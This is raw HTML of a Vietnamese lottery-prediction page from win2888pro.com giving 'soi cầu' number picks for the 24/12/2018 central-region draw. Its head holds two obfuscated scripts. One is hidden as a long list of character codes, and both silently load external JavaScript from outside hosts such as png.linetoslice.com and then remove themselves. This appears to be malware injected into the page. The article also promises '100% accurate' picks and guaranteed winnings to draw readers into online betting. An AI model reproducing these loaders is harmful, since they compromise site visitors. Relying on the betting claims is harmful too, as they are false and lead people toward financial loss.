40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><style type="text/css">:root {--color-primary: #2e80a6; --color-primary-hover: #3ba0d3; --color-second: ;</style><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script></head>

<body class="post-template-default single single-post postid-2962 single-format-standard">
<header id="main">
    <div class="container py-3">
        <div class="row align-items-center">
            <div class="col">
                <a href="https://win2888pro.com/" class="logo">
                    <img data-ignore class="img-fluid" src="https://win2888pro.com/wp-content/uploads/2018/11/logo.png" alt="win2888pro">
                </a>
            </div>
            <div class="col py-3 py-sm-0 d-none d-md-block">
                <form class="form-inline form-search" action="https://win2888pro.com/">
                    <div class="input-group w-100">
                        <input type="text" name="s" class="form-control" placeholder="Search for Articles, Tips, & More... ">
                        <div class="input-group-append">
                            <button class="btn" type="submit">
                                <i class="fas fa-search text-white"></i>
                            </button>
                        </div>
                    </div>
                </form>
            </div>
            <div class="col mb-0">
                <div class="text-right d-md-none">
                    <a class="button-search-mobile"></a>
                    <button class="navbar-toggler menu-icon" type="button" data-toggle="collapse" data-target="#mobile-menu" aria-expanded="false" aria-controls="mobile-menu"></button>
                </div>

                <ul class="social list-inline text-right d-none d-md-block">
                    <li class="list-inline-item">
                        <a href=""><i class="fab fa-2x fa-facebook-square"></i></a>
                    </li>
                    <li class="list-inline-item">
                        <a href=""><i class="fab fa-2x fa-youtube-square"></i></a>
                    </li>
                    <li class="list-inline-item">
                        <a href=""><i class="fab fa-2x fa-pinterest-square"></i></a>
                    </li>
                </ul>
            </div>
        </div>

        <div class="search-mobile pt-2 mt-2 d-md-none">
            <form class="form-inline form-search" action="https://win2888pro.com/">
                <div class="input-group w-100">
                    <input type="text" name="s" class="form-control" placeholder="Search for Articles, Tips, & More... ">
                </div>
            </form>
        </div>
    </div>
    <div class="menu">
        <div class="container">
    		<nav id="main-menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="nav"><li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1627"><a href="https://win2888pro.com/">Trang Chủ</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-324"><a href="https://win2888pro.com/soi-cau/">Soi cầu</a>
<ul class="sub-menu">
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://win2888pro.com/soi-cau-xsmb/">Soi Cầu XSMB</a></li>
	<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://win2888pro.com/soi-cau-xsmn/">Soi Cầu XSMN</a></li>
	<li id="menu-item-7193" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7193"><a href="https://win2888pro.com/soi-cau-xsmt/">Soi Cầu XSMT</a></li>
</ul>
</li>
<li id="menu-item-47816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47816"><a href="https://megamers.com/truc-tiep-da-ga-c1/">Trực Tiếp Đá Gà C1</a></li>
<li id="menu-item-53223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53223"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmt-mien-trung">Xổ Số Miền Trung</a></li>
<li id="menu-item-53224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53224"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmb-mien-bac">Xổ Số Miền Bắc</a></li>
<li id="menu-item-53225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53225"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmn-mien-nam">Xổ Số Miền Nam</a></li>
</ul></nav><div id="mobile-menu" class="d-md-none collapse"><ul id="menu-main-menu-1" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1627"><a href="https://win2888pro.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-324"><a href="https://win2888pro.com/soi-cau/">Soi cầu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://win2888pro.com/soi-cau-xsmb/">Soi Cầu XSMB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://win2888pro.com/soi-cau-xsmn/">Soi Cầu XSMN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7193"><a href="https://win2888pro.com/soi-cau-xsmt/">Soi Cầu XSMT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47816"><a href="https://megamers.com/truc-tiep-da-ga-c1/">Trực Tiếp Đá Gà C1</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53223"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmt-mien-trung">Xổ Số Miền Trung</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53224"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmb-mien-bac">Xổ Số Miền Bắc</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53225"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmn-mien-nam">Xổ Số Miền Nam</a></li>
</ul></div>        </div>
    </div>
</header>

<article id="single">
    <div class="container">
        <nav aria-label="breadcrumb">
            <ol class="breadcrumb bg-white px-0" typeof="BreadcrumbList" vocab="https://schema.org/">
				            </ol>
        </nav>
                <h1 class="single-post-title mb-3">Soi Cầu Xổ số Miền Trung Kép 24/12 &#8211; Dự Đoán XSMT 24-12-2018</h1>

        <div class="row">
            <div class="col-lg-9 post-content">
                 <div class="meta mb-2">
                    <span>Updated at: 04-01-2019</span>
                    -
                    <span>By:  <a href="https://win2888pro.com/author/admin/">admin</a></span>
                </div>

                <!-- Share this (share) -->
                <div class="sharethis-inline-share-buttons mb-2"></div>

				<div id="contents" class="post-detail"><strong>Soi cầu XSMT 24/12/2018</strong> tiếp nỗi chuỗi cầu đang chạy dài và rất ổn định sẽ là <strong>soi cầu </strong>bạch thủ chính xác 100%. Hôm nay có lô kép rất đẹp mà dàn lô cũng đủ chuẩn để anh em nào kết đánh theo là chiều nay thế nào cũng có tiền đầy túi hết nha! Số chuẩn đã lên tội gì mà không theo chứ, xin chúc anh em rực rỡ chiều nay nhé!</p><div class='bvlienquan' style='padding: 20px; background: #e9ebec;'><strong>Có thể bạn quan tâm</strong><ul>                <li><a target="_blank" href="https://win2888pro.com/soi-cau-xsqt-11-9-2025-soi-cau-xo-so-quang-tri-ngay-11-9-2025/" rel="bookmark" title="Soi cầu XSQT 11/9/2025 &#8211; Soi cầu xổ số Quảng Trị ngày 11/9/2025">Soi cầu XSQT 11/9/2025 &#8211; Soi cầu xổ số Quảng Trị ngày 11/9/2025</a></li>
                                <li><a target="_blank" href="https://win2888pro.com/soi-cau-xo-so-mien-trung-xien-2-17-1-du-doan-xsmt-17-1-2019/" rel="bookmark" title="Soi Cầu Xổ số Miền Trung Xiên 2 17/1 &#8211; Dự Đoán XSMT 17-1-2019">Soi Cầu Xổ số Miền Trung Xiên 2 17/1 &#8211; Dự Đoán XSMT 17-1-2019</a></li>
                                <li><a target="_blank" href="https://win2888pro.com/du-doan-xo-so-gia-lai-ngay-31-thang-1-nam-2025-soi-cau-xsgl-31-1-2025/" rel="bookmark" title="Dự đoán xổ số Gia Lai ngày 31 tháng 1 năm 2025 &#8211; Soi cầu XSGL 31/1/2025">Dự đoán xổ số Gia Lai ngày 31 tháng 1 năm 2025 &#8211; Soi cầu XSGL 31/1/2025</a></li>
                                <li><a target="_blank" href="https://win2888pro.com/soi-cau-xo-so-mien-nam-7-9-2019-giai-tam-du-doan-xsmn-07-09-2019/" rel="bookmark" title="Soi Cầu Xổ số Miền Nam 7/9/2019 Giải Tám &#8211; Dự Đoán XSMN 07-09-2019">Soi Cầu Xổ số Miền Nam 7/9/2019 Giải Tám &#8211; Dự Đoán XSMN 07-09-2019</a></li>
                                <li><a target="_blank" href="https://win2888pro.com/soi-cau-xo-so-mien-bac-8-6-2019-kep-du-doan-xsmb-08-06-2019/" rel="bookmark" title="Soi Cầu Xổ số Miền Bắc 8/6/2019 Kép &#8211; Dự Đoán XSMB 08-06-2019">Soi Cầu Xổ số Miền Bắc 8/6/2019 Kép &#8211; Dự Đoán XSMB 08-06-2019</a></li>
                </ul></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><strong>CHƠI TẠI WIN2888 ĐƯỢC LỢI ÍCH GÌ?</strong></div>
<div>Anh em lưu ý nha vì <strong>Win2888</strong> không chỉ thực hiện <strong>dự đoán XSMT</strong> mà chúng mình còn thực hiện đầy đủ 3 chuyên mục soi cầu Bắc &#8211; Trung &#8211; Nam luôn đấy! Dĩ nhiên tỉ lệ nổ và độ chuẩn xác chắc chắn sẽ làm tất cả anh em hài lòng. Tuy soi cầu miền Trung đã chốt xong những cặp số đẹp nhất, anh em đừng quên tham khảo thêm 2 miền còn lại nhé!</div>
<p>Theo chuyên mục<strong> soi cầu XSMB chuẩn xác </strong>thì hôm nay là một ngày đẹp trời để nổ bạch thủ vàng, đánh là phúc lộc đầy nhà suốt tuần đấy! Nếu bạn chơi cả 3 miền thì chắc chắn sẽ không muốn bỏ lỡ:</p>
<p><span style="color: null;"><strong>&gt;&gt;&gt;&gt;&gt;</strong></span> <strong>Soi Cầu XSMB 24/12/2018 </strong></p><p class="internal-link" style="padding: 20px; background: #e9ebec;">Bạn đang xem: <a href="https://win2888pro.com/soi-cau-xo-so-mien-trung-kep-24-12-du-doan-xsmt-24-12-2018/">Soi Cầu Xổ số Miền Trung Kép 24/12 &#8211; Dự Đoán XSMT 24-12-2018</a></p>
<p class="internal-link" style="padding: 20px; background: #e9ebec;">Xem thêm : <a target="_blank" rel="noopener noreferrer" href="https://win2888pro.com/soi-cau-xsbt-ngay-25-thang-3-nam-2025-phan-tich-xsbt-25-3-2025/">Soi cầu XSBT ngày 25 tháng 3 năm 2025 &#8211; Phân tích XSBT 25/3/2025</a></p><p><strong>Soi cầu xổ số miền Nam </strong>cũng có lời muốn nói thì phải? Cầu lô miền Nam đã sẵn sàng để gửi đến anh em những lời chúc Bigwin tốt đẹp nhất! Nếu bạn muốn xem soi cầu miền Nam hôm nay thì hãy tham khảo dưới đây:</p>
<p style="text-align: center;"><span style="color: null;"> <strong>&gt;&gt;&gt;&gt;&gt; </strong></span><strong>Soi Cầu XSMN 24/12/2018</strong></p>
<div style="text-align: center;"><strong>HƯỚNG DẪN CHƠI LÔ ĐỀ ONLINE</strong></div>
<p>&nbsp;</p>
<div>Trước khi tham khảo những cặp số để theo đường dài mà chiến thắng rực rỡ, anh em đừng quên xem lại kết quả tuần trước để nắm được nhịp số đang đi như thế nào nha!<br />
<img decoding="async" style="height: 533px; width: 571px;" src="https://win2888pro.com/wp-content/uploads/2019/01/soi-cau-xsmt-24-12-2018-1-1.jpg" alt="soi cau xsmt, du doan xsmt, xsmt, soi cau xsmt 24/12/2018, du doan xsmt 24-12-2018, soi cầu XSMT 24/12/2018, dự đoán xổ số miền Trung 24-12-2018, bạch thủ, song thủ, 3 càng, xỉu chủ, dàn đề, kép, đặc biệt, xiên 2" /></div>
<div id="table-of-content"></div>
<div id="ez-toc-container" class="ez-toc-v2_0_69_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Nội dung bài viết</p>
<label for="ez-toc-cssicon-toggle-item-696cb03b1f111" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-696cb03b1f111"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Soi_Cau_XSMT_24122018_%E2%80%93_Nha_Dai_Phu_Yen" title="Soi Cầu XSMT 24/12/2018 &#8211; Nhà Đài Phú Yên:">Soi Cầu XSMT 24/12/2018 &#8211; Nhà Đài Phú Yên:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Soi_Cau_XSMT_24122018_%E2%80%93_Nha_Dai_Thua_Thien_Hue" title="Soi Cầu XSMT 24/12/2018 &#8211; Nhà Đài Thừa Thiên Huế:">Soi Cầu XSMT 24/12/2018 &#8211; Nhà Đài Thừa Thiên Huế:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Chot_So_Soi_Cau_XSMT_24122018" title="Chốt Số Soi Cầu XSMT 24/12/2018:">Chốt Số Soi Cầu XSMT 24/12/2018:</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#XS_Phu_Yen" title="XS Phú Yên:">XS Phú Yên:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#XS_Thua_Thien_Hue" title="XS Thừa Thiên Huế:">XS Thừa Thiên Huế:</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Soi_Cau_XSMT_24122018_%E2%80%93_Nha_Dai_Phu_Yen"></span><strong><span style="color: #e74c3c;">Soi Cầu XSMT 24/12/2018 &#8211; Nhà Đài Phú Yên:</span></strong><span class="ez-toc-section-end"></span></h2>
<p>Sau đây là thống kê nhanh kết quả xổ số trong 9 ngày vừa qua:<br />
<img decoding="async" src="https://win2888pro.com/wp-content/uploads/2019/01/soi-cau-xsmt-24-12-2018-2.jpg" alt="soi cau xsmt, du doan xsmt, xsmt, soi cau xsmt 24/12/2018, du doan xsmt 24-12-2018, soi cầu XSMT 24/12/2018, dự đoán xổ số miền Trung 24-12-2018, bạch thủ, song thủ, 3 càng, xỉu chủ, dàn đề, kép, đặc biệt, xiên 2" /></p>
<h2><span class="ez-toc-section" id="Soi_Cau_XSMT_24122018_%E2%80%93_Nha_Dai_Thua_Thien_Hue"></span><strong><span style="color: #e74c3c;">Soi Cầu XSMT 24/12/2018 &#8211; Nhà Đài Thừa Thiên Huế:</span></strong><span class="ez-toc-section-end"></span></h2>
<p>Anh em xem qua bảng thống kê tần suất những cặp số trong vòng 9 ngày vừa qua để biết hướng mà chơi nha<img decoding="async" style="height: 565px; width: 438px;" src="https://win2888pro.com/wp-content/uploads/2019/01/soi-cau-xsmt-24-12-2018-3.jpg" alt="soi cau xsmt, du doan xsmt, xsmt, soi cau xsmt 24/12/2018, du doan xsmt 24-12-2018, soi cầu XSMT 24/12/2018, dự đoán xổ số miền Trung 24-12-2018, bạch thủ, song thủ, 3 càng, xỉu chủ, dàn đề, kép, đặc biệt, xiên 2" /></p>
<h2 style="text-align: center;"><span class="ez-toc-section" id="Chot_So_Soi_Cau_XSMT_24122018"></span><strong><span style="color: #e74c3c;">Chốt Số Soi Cầu XSMT 24/12/2018:</span></strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: center;">
<h3 style="text-align: center;"><span class="ez-toc-section" id="XS_Phu_Yen"></span><span style="color: #2980b9;"><span style="font-family: Arial,Helvetica,sans-serif;"><span style="font-size: 20px;"><strong>XS Phú Yên:</strong></span></span></span><span class="ez-toc-section-end"></span></h3>
<p style="text-align: center;"><span style="font-size: 20px;"><strong>Giải Tám: 38<br />
Chốt Số Đầu, Đuôi Giải Đặc Biệt: 51<br />
Bao Lô 2 Số: 19 &#8211; 68</strong></span><br />
<strong>CÁCH CHƠI LÔ ĐỀ ONLINE TẠI WIN2888</strong></p>
<h3 style="text-align: center;"><span class="ez-toc-section" id="XS_Thua_Thien_Hue"></span><span style="color: #2980b9;"><span style="font-family: Arial,Helvetica,sans-serif;"><span style="font-size: 20px;"><strong>XS Thừa Thiên Huế:</strong></span></span></span><span class="ez-toc-section-end"></span></h3>
<p style="text-align: center;"><span style="font-size: 20px;"><strong>Giải Tám: 83<br />
Chốt Số Đầu, Đuôi Giải Đặc Biệt: 23<br />
Bao Lô 2 Số: 14 &#8211; 21</strong></span></p>
<p style="text-align: center;"><strong>ĐÁNH ĐỀ 1 TRIỆU ĂN 100 TRIỆU!!<br />
ĐĂNG KÝ WIN2888 ĐỂ KIẾM THẬT NHIỀU TIỀN NÀO!</strong></p>
<p><strong>Win2888</strong> xin chúc các bạn luôn may mắn và thuận lợi trong cuộc sống, sớm gặt hái được nhiều thành công! Các bạn hãy theo dõi trang <strong>win2888pro.com</strong> để luôn được cập nhật những con số đầy đủ nhất nhé!</p>
</div>
</p><p class="internal-link" style="padding: 20px; background: #eaf0ff;">Nguồn: <a target="_blank" href="https://win2888pro.com">https://win2888pro.com</a><br />Danh mục: <a target="_blank" href="https://win2888pro.com/soi-cau/">Soi cầu</a></p>

<div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;2962&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 bình chọn)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Soi Cầu Xổ số Miền Trung Kép 24\/12 - Dự Đoán XSMT 24-12-2018&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            <span class="kksr-muted">Rate this post</span>
    </div>
    </div>
            </div>
            
            <div class="col-md-3 d-none d-lg-block">

                
            </div>
        </div>

        <!-- Share this (reaction) -->
        <div class="sharethis-inline-reaction-buttons"></div>

        <div class="related-posts py-4">
            <div class="grid-posts">
                <div class="large-heading text-center text-uppercase mb-3">
                    <a href="https://win2888pro.com/soi-cau/">
                        <small>More from</small>
						Soi cầu                    </a>
                </div>
				                <div class="row">
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xshcm-19-01-2026-soi-cau-xo-so-thanh-pho-ngay-19-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/hcm-19-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSHCM 19/01/2026 &#8211; Soi cầu xổ số thành phố ngày 19/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSHCM 19/01/2026 &#8211; Soi cầu xổ số thành phố ngày 19/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsdt-19-01-2026-soi-cau-xo-so-dong-thap-ngay-19-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/dong-thap-9-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSDT 19/01/2026 &#8211; Soi cầu xổ số Đồng Tháp ngày 19/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSDT 19/01/2026 &#8211; Soi cầu xổ số Đồng Tháp ngày 19/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xscm-19-01-2026-soi-cau-xo-so-ca-mau-ngay-19-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/ca-mau-9-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSCM 19/01/2026 &#8211; Soi cầu xổ số Cà Mau ngày 19/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSCM 19/01/2026 &#8211; Soi cầu xổ số Cà Mau ngày 19/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsmn-19-01-2026-du-doan-xo-so-mien-nam-ngay-19-01/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/mien-nam-63-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSMN 19/01/2026 &#8211; Dự đoán xổ số miền Nam ngày 19/01" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
